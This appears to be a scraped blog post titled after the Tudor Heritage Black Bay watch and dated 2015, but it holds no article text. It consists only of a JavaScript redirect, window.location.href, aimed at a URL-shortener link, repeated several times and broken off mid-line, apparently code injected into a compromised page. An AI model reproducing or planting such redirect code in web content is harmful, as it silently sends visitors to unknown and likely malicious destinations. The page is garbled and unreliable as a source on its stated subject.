
Tudor Heritage Black Bay “Black”
October 25, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...